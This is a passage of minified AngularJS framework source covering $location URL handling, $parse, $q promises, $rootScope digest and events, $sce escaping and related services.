b){var c;return a.$watchGroup(L,function(d,e){var f=O(d);E(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),q=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function Cf(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,m){function n(){q?f.apply(null,r):f(t)}var q=4<arguments.length,r=q?va.call(arguments,4):[],I=b.setInterval,p=b.clearInterval,
t=0,K=u(m)&&!m,y=(K?c:d).defer(),v=y.promise;l=u(l)?l:0;v.$$intervalId=I(function(){K?e.defer(n):a.$evalAsync(n);y.notify(t++);0<l&&t>=l&&(y.resolve(t),p(v.$$intervalId),delete g[v.$$intervalId]);K||a.$apply()},k);g[v.$$intervalId]=y;return v}var g={};f.cancel=function(a){return a&&a.$$intervalId in g?(g[a.$$intervalId].promise.catch(A),g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function nc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=
db(a[b]);return a.join("/")}function yd(a,b){var d=Ca(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=Z(d.port)||xg[d.protocol]||null}function zd(a,b){if(yg.test(a))throw lb("badpath",a);var d="/"!==a.charAt(0);d&&(a="/"+a);var c=Ca(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):c.pathname);b.$$search=Oc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!==b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function oc(a,b){return a.slice(0,b.length)===
b}function ka(a,b){if(oc(b,a))return b.substr(a.length)}function Aa(a){var b=a.indexOf("#");return-1===b?a:a.substr(0,b)}function mb(a){return a.replace(/(#.+)|#$/,"$1")}function pc(a,b,d){this.$$html5=!0;d=d||"";yd(a,this);this.$$parse=function(a){var d=ka(b,a);if(!D(d))throw lb("ipthprfx",a,b);zd(d,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Zb(this.$$search),d=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+
this.$$url.substr(1);this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;u(f=ka(a,c))?(g=f,g=d&&u(f=ka(d,f))?b+(ka("/",f)||f):a+g):u(f=ka(b,c))?g=b+f:b===c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function qc(a,b,d){yd(a,this);this.$$parse=function(c){var e=ka(a,c)||ka(b,c),f;x(e)||"#"!==e.charAt(0)?this.$$html5?f=e:(f="",x(e)&&(a=c,this.replace())):(f=ka(d,e),x(f)&&(f=e));zd(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;oc(f,
e)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"");this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(b,d){return Aa(a)===Aa(b)?(this.$$parse(b),!0):!1}}function Ad(a,b,d){this.$$html5=!0;qc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),
!0;var f,g;a===Aa(c)?f=c:(g=ka(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url;this.$$urlUpdatedByLocation=!0}}function Kb(a){return function(){return this[a]}}function Bd(a,b){return function(d){if(x(d))return this[a];this[a]=b(d);this.$$compose();return this}}function Jf(){var a="!",b={enabled:!1,requireBase:!0,rewriteLinks:!0};
this.hashPrefix=function(b){return u(b)?(a=b,this):a};this.html5Mode=function(a){if(Ha(a))return b.enabled=a,this;if(G(a)){Ha(a.enabled)&&(b.enabled=a.enabled);Ha(a.requireBase)&&(b.requireBase=a.requireBase);if(Ha(a.rewriteLinks)||D(a.rewriteLinks))b.rewriteLinks=a.rewriteLinks;return this}return b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),l.$$state=
f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,m;m=c.baseHref();var n=c.url(),q;if(b.enabled){if(!m&&b.requireBase)throw lb("nobase");q=n.substring(0,n.indexOf("/",n.indexOf("//")+2))+(m||"/");m=e.history?pc:Ad}else q=Aa(n),m=qc;var r=q.substr(0,Aa(q).lastIndexOf("/")+1);l=new m(q,r,"#"+a);l.$$parseLinkUrl(n,n);l.$$state=c.state();var I=/^\s*(javascript|mailto):/i;f.on("click",function(a){var e=b.rewriteLinks;if(e&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&
2!==a.which&&2!==a.button){for(var h=F(a.target);"a"!==wa(h[0]);)if(h[0]===f[0]||!(h=h.parent())[0])return;if(!D(e)||!x(h.attr(e))){var e=h.prop("href"),k=h.attr("href")||h.attr("xlink:href");G(e)&&"[object SVGAnimatedString]"===e.toString()&&(e=Ca(e.animVal).href);I.test(e)||!e||h.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(e,k)||(a.preventDefault(),l.absUrl()!==c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=!0))}}});mb(l.absUrl())!==mb(n)&&c.url(l.absUrl(),!0);var p=!0;
c.onUrlChange(function(a,b){oc(a,r)?(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=mb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(p=!1,k(c,e)))}),d.$$phase||d.$digest()):g.location.href=a});d.$watch(function(){if(p||l.$$urlUpdatedByLocation){l.$$urlUpdatedByLocation=!1;var a=mb(c.url()),b=mb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(p||m)p=
!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))})}l.$$replace=!1});return l}]}function Kf(){var a=!0,b=this;this.debugEnabled=function(b){return u(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack&&f?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&
(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||{},e=b[a]||b.log||A;a=!1;try{a=!!e.apply}catch(f){}return a?function(){var a=[];p(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}var f=za||/\bEdge\//.test(d.navigator&&d.navigator.userAgent);return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function zg(a){return a+""}function Ag(a,
b){return"undefined"!==typeof a?a:b}function Cd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function U(a,b){var d,c,e;switch(a.type){case s.Program:d=!0;p(a.body,function(a){U(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case s.Literal:a.constant=!0;a.toWatch=[];break;case s.UnaryExpression:U(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case s.BinaryExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;
a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case s.LogicalExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case s.ConditionalExpression:U(a.test,b);U(a.alternate,b);U(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case s.Identifier:a.constant=!1;a.toWatch=[a];break;case s.MemberExpression:U(a.object,b);a.computed&&U(a.property,b);a.constant=a.object.constant&&
(!a.computed||a.property.constant);a.toWatch=[a];break;case s.CallExpression:d=e=a.filter?!b(a.callee.name).$stateful:!1;c=[];p(a.arguments,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=e?c:[a];break;case s.AssignmentExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case s.ArrayExpression:d=!0;c=[];p(a.elements,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=
d;a.toWatch=c;break;case s.ObjectExpression:d=!0;c=[];p(a.properties,function(a){U(a.value,b);d=d&&a.value.constant&&!a.computed;a.value.constant||c.push.apply(c,a.value.toWatch);a.computed&&(U(a.key,b),a.key.constant||c.push.apply(c,a.key.toWatch))});a.constant=d;a.toWatch=c;break;case s.ThisExpression:a.constant=!1;a.toWatch=[];break;case s.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Dd(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Ed(a){return a.type===
s.Identifier||a.type===s.MemberExpression}function Fd(a){if(1===a.body.length&&Ed(a.body[0].expression))return{type:s.AssignmentExpression,left:a.body[0].expression,right:{type:s.NGValueParameter},operator:"="}}function Gd(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===s.Literal||a.body[0].expression.type===s.ArrayExpression||a.body[0].expression.type===s.ObjectExpression)}function Hd(a,b){this.astBuilder=a;this.$filter=b}function Id(a,b){this.astBuilder=a;this.$filter=
b}function rc(a){return E(a.valueOf)?a.valueOf():Bg.call(a)}function Lf(){var a=V(),b={"true":!0,"false":!1,"null":null,undefined:void 0},d,c;this.addLiteral=function(a,c){b[a]=c};this.setIdentifierFns=function(a,b){d=a;c=b;return this};this.$get=["$filter",function(e){function f(a,b,c){return null==a||null==b?a===b:"object"!==typeof a||c||(a=rc(a),"object"!==typeof a)?a===b||a!==a&&b!==b:!1}function g(a,b,c,d,e){var g=d.inputs,h;if(1===g.length){var k=f,g=g[0];return a.$watch(function(a){var b=g(a);
f(b,k,d.literal)||(h=d(a,void 0,void 0,[b]),k=b&&rc(b));return h},b,c,e)}for(var l=[],m=[],n=0,L=g.length;n<L;n++)l[n]=f,m[n]=null;return a.$watch(function(a){for(var b=!1,c=0,e=g.length;c<e;c++){var k=g[c](a);if(b||(b=!f(k,l[c],d.literal)))m[c]=k,l[c]=k&&rc(k)}b&&(h=d(a,void 0,void 0,m));return h},b,c,e)}function h(a,b,c,d,e){function f(a){return d(a)}function h(a,c,d){l=a;E(b)&&b(a,c,d);u(a)&&d.$$postDigest(function(){u(l)&&k()})}var k,l;return k=d.inputs?g(a,h,c,d,e):a.$watch(f,h,c)}function k(a,
b,c,d){function e(a){var b=!0;p(a,function(a){u(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;E(b)&&b(a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function l(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function m(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,c=c!==k&&c!==h?function(c,e,f,g){f=d&&g?g[0]:a(c,e,f,g);return b(f,c,e)}:function(c,d,e,f){e=a(c,d,e,f);c=b(e,c,d);return u(e)?c:e},d=!a.inputs;a.$$watchDelegate&&
a.$$watchDelegate!==g?(c.$$watchDelegate=a.$$watchDelegate,c.inputs=a.inputs):b.$stateful||(c.$$watchDelegate=g,c.inputs=a.inputs?a.inputs:[a]);return c}var n={csp:Ga().noUnsafeEval,literals:sa(b),isIdentifierStart:E(d)&&d,isIdentifierContinue:E(c)&&c};return function(b,c){var d,f,p;switch(typeof b){case "string":return p=b=b.trim(),d=a[p],d||(":"===b.charAt(0)&&":"===b.charAt(1)&&(f=!0,b=b.substring(2)),d=new sc(n),d=(new tc(d,e,n)).parse(b),d.constant?d.$$watchDelegate=l:f?d.$$watchDelegate=d.literal?
k:h:d.inputs&&(d.$$watchDelegate=g),a[p]=d),m(d,c);case "function":return m(b,c);default:return m(A,c)}}}]}function Nf(){var a=!0;this.$get=["$rootScope","$exceptionHandler",function(b,d){return Jd(function(a){b.$evalAsync(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Of(){var a=!0;this.$get=["$browser","$exceptionHandler",function(b,d){return Jd(function(a){b.defer(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Jd(a,
b,d){function c(){return new e}function e(){var a=this.promise=new f;this.resolve=function(b){k(a,b)};this.reject=function(b){m(a,b)};this.notify=function(b){q(a,b)}}function f(){this.$$state={status:0}}function g(){for(;!y&&v.length;){var a=v.shift();if(!a.pur){a.pur=!0;var c=a.value,c="Possibly unhandled rejection: "+("function"===typeof c?c.toString().replace(/ \{[\s\S]*$/,""):x(c)?"undefined":"string"!==typeof c?Be(c,void 0):c);a.value instanceof Error?b(a.value,c):b(c)}}}function h(b){!d||b.pending||
2!==b.status||b.pur||(0===y&&0===v.length&&a(g),v.push(b));!b.processScheduled&&b.pending&&(b.processScheduled=!0,++y,a(function(){var c,e,f;f=b.pending;b.processScheduled=!1;b.pending=void 0;try{for(var h=0,l=f.length;h<l;++h){b.pur=!0;e=f[h][0];c=f[h][b.status];try{E(c)?k(e,c(b.value)):1===b.status?k(e,b.value):m(e,b.value)}catch(n){m(e,n)}}}finally{--y,d&&0===y&&a(g)}}))}function k(a,b){a.$$state.status||(b===a?n(a,K("qcycle",b)):l(a,b))}function l(a,b){function c(b){g||(g=!0,l(a,b))}function d(b){g||
(g=!0,n(a,b))}function e(b){q(a,b)}var f,g=!1;try{if(G(b)||E(b))f=b.then;E(f)?(a.$$state.status=-1,f.call(b,c,d,e)):(a.$$state.value=b,a.$$state.status=1,h(a.$$state))}catch(k){d(k)}}function m(a,b){a.$$state.status||n(a,b)}function n(a,b){a.$$state.value=b;a.$$state.status=2;h(a.$$state)}function q(c,d){var e=c.$$state.pending;0>=c.$$state.status&&e&&e.length&&a(function(){for(var a,c,f=0,g=e.length;f<g;f++){c=e[f][0];a=e[f][3];try{q(c,E(a)?a(d):d)}catch(h){b(h)}}})}function r(a){var b=new f;m(b,
a);return b}function I(a,b,c){var d=null;try{E(c)&&(d=c())}catch(e){return r(e)}return d&&E(d.then)?d.then(function(){return b(a)},r):b(a)}function s(a,b,c,d){var e=new f;k(e,a);return e.then(b,c,d)}function t(a){if(!E(a))throw K("norslvr",a);var b=new f;a(function(a){k(b,a)},function(a){m(b,a)});return b}var K=M("$q",TypeError),y=0,v=[];R(f.prototype,{then:function(a,b,c){if(x(a)&&x(b)&&x(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);
0<this.$$state.status&&h(this.$$state);return d},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return I(b,u,a)},function(b){return I(b,r,a)},b)}});var u=s;t.prototype=f.prototype;t.defer=c;t.reject=r;t.when=s;t.resolve=u;t.all=function(a){var b=new f,c=0,d=H(a)?[]:{};p(a,function(a,e){c++;s(a).then(function(a){d[e]=a;--c||k(b,d)},function(a){m(b,a)})});0===c&&k(b,d);return b};t.race=function(a){var b=c();p(a,function(a){s(a).then(b.resolve,b.reject)});
return b.promise};return t}function Xf(){this.$get=["$window","$timeout",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Mf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;
this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++rb;this.$$ChildScope=null}b.prototype=a;return b}var b=10,d=M("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=!0}function l(a){9===za&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=
a.$root=a.$$watchers=null}function m(){this.$id=++rb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$$isolateBindings=null}function n(a){if(K.$$phase)throw d("inprog",K.$$phase);K.$$phase=a}function q(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function r(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];
while(a=a.$parent)}function I(){}function s(){for(;u.length;)try{u.shift()()}catch(a){f(a)}e=null}function t(){null===e&&(e=h.defer(function(){K.$apply(s)}))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on("$destroy",k);return d},
$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l={fn:b,last:I,get:f,exp:e||a,eq:!!d};c=null;E(b)||(l.fn=A);k||(k=h.$$watchers=[],k.$$digestWatchIndex=-1);k.unshift(l);k.$$digestWatchIndex++;q(this,1);return function(){var a=$a(k,l);0<=a&&(q(h,-1),a<k.$$digestWatchIndex&&k.$$digestWatchIndex--);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,
h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});p(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!x(e)){if(G(e))if(ra(e))for(f!==n&&(f=n,p=f.length=0,l++),a=e.length,p!==a&&(l++,f.length=p=a),b=0;b<a;b++)h=
f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==q&&(f=q={},p=0,l++);a=0;for(b in e)ua.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(p++,f[b]=g,l++));if(p>a)for(b in l++,f)ua.call(e,b)||(p--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),n=[],q={},r=!0,p=0;return this.$watch(m,function(){r?(r=!1,b(e,e,d)):b(e,h,d);if(k)if(G(e))if(ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h=
{},e)ua.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,m,q,r,p=b,t,u=[],x,w;n("$digest");h.$$checkUrlChange();this===K&&null!==e&&(h.defer.cancel(e),s());c=null;do{r=!1;t=this;for(q=0;q<y.length;q++){try{w=y[q],l=w.fn,l(w.scope,w.locals)}catch(A){f(A)}c=null}y.length=0;a:do{if(q=t.$$watchers)for(q.$$digestWatchIndex=q.length;q.$$digestWatchIndex--;)try{if(a=q[q.$$digestWatchIndex])if(m=a.get,(g=m(t))!==(k=a.last)&&!(a.eq?pa(g,k):da(g)&&da(k)))r=!0,c=a,a.last=a.eq?sa(g,null):g,l=
a.fn,l(g,k===I?g:k,t),5>p&&(x=4-p,u[x]||(u[x]=[]),u[x].push({msg:E(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){r=!1;break a}}catch(F){f(F)}if(!(q=t.$$watchersCount&&t.$$childHead||t!==this&&t.$$nextSibling))for(;t!==this&&!(q=t.$$nextSibling);)t=t.$parent}while(t=q);if((r||y.length)&&!p--)throw K.$$phase=null,d("infdig",b,u);}while(r||y.length);for(K.$$phase=null;B<v.length;)try{v[B++]()}catch(La){f(La)}v.length=B=0;h.$$checkUrlChange()},$destroy:function(){if(!this.$$destroyed){var a=
this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===K&&h.$$applicationDestroyed();q(this,-this.$$watchersCount);for(var b in this.$$listenerCount)r(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=
this.$evalAsync=this.$applyAsync=A;this.$on=this.$watch=this.$watchGroup=function(){return A};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){K.$$phase||y.length||h.defer(function(){y.length&&K.$digest()});y.push({scope:this,fn:g(a),locals:b})},$$postDigest:function(a){v.push(a)},$apply:function(a){try{n("$apply");try{return this.$eval(a)}finally{K.$$phase=null}}catch(b){f(b)}finally{try{K.$digest()}catch(c){throw f(c),c;}}},
$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&u.push(b);a=g(a);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,r(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},
k=ab([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=ab([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||
[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var K=new m,y=K.$$asyncQueue=[],v=K.$$postDigestQueue=[],u=K.$$applyAsyncQueue=[],B=0;return K}]}function Ee(){var a=/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return u(b)?
(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=Ca(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function Cg(a){if("self"===a)return a;if(D(a)){if(-1<a.indexOf("***"))throw ta("iwcard",a);a=Kd(a).replace(/\\\*\\\*/g,".*").replace(/\\\*/g,"[^:/.?&;]*");return new RegExp("^"+a+"$")}if(Xa(a))return new RegExp("^"+a.source+"$");throw ta("imatcher");}function Ld(a){var b=[];u(a)&&p(a,function(a){b.push(Cg(a))});
return b}function Qf(){this.SCE_CONTEXTS=oa;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Ld(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Ld(a));return b};this.$get=["$injector",function(d){function c(a,b){return"self"===a?wd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};
return b}var f=function(a){throw ta("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[oa.HTML]=e(g);h[oa.CSS]=e(g);h[oa.URL]=e(g);h[oa.JS]=e(g);h[oa.RESOURCE_URL]=e(h[oa.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw ta("icontext",a,b);if(null===b||x(b)||""===b)return b;if("string"!==typeof b)throw ta("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||x(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof
g)return e.$$unwrapTrustedValue();if(d===oa.RESOURCE_URL){var g=Ca(e.toString()),n,q,r=!1;n=0;for(q=a.length;n<q;n++)if(c(a[n],g)){r=!0;break}if(r)for(n=0,q=b.length;n<q;n++)if(c(b[n],g)){r=!1;break}if(r)return e;throw ta("insecurl",e.toString());}if(d===oa.HTML)return f(e);throw ta("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Pf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&
8>za)throw ta("iequirks");var c=qa(oa);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Ya);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,f=c.getTrusted,g=c.trustAs;p(oa,function(a,b){var d=P(b);c[("parse_as_"+d).replace(uc,gb)]=function(b){return e(a,b)};c[("get_trusted_"+d).replace(uc,gb)]=function(b){return f(a,
b)};c[("trust_as_"+d).replace(uc,gb)]=function(b){return g(a,b)}});return c}]}function Rf(){this.$get=["$window","$document",function(a,b){var d={},c=!((!a.nw||!a.nw.process)&&a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=Z((/android (\d+)/.exec(P((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||{}).userAgent),g=b[0]||{},h=g.body&&g.body.style,k=!1,l=!1;h&&(k=!!("transition"in h||"webkitTransition"in
h),l=!!("animation"in h||"webkitAnimation"in h));return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===a&&za)return!1;if(x(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},csp:Ga(),transitions:k,animations:l,android:e}}]}function Tf(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$exceptionHandler","$templateCache","$http","$q","$sce",function(b,d,c,e,f){function g(h,k){g.totalPendingRequests++;if(!D(h)||x(d.get(h)))h=f.getTrustedResourceUrl(h);var l=
c.defaults&&c.defaults.transformResponse;H(l)?l=l.filter(function(a){return a!==lc}):l===lc&&(l=null);return c.get(h,R({cache:d,transformResponse:l},a)).finally(function(){g.totalPendingRequests--}).then(function(a){d.put(h,a.data);return a.data},function(a){k||(a=Dg("tpload",h,a.status,a.statusText),b(a));return e.reject(a)})}g.totalPendingRequests=0;return g}]}function Uf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");
var g=[];p(a,function(a){var c=ea.element(a).data("$binding");c&&p(c,function(c){d?(new RegExp("(^|\\s)"+Kd(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}
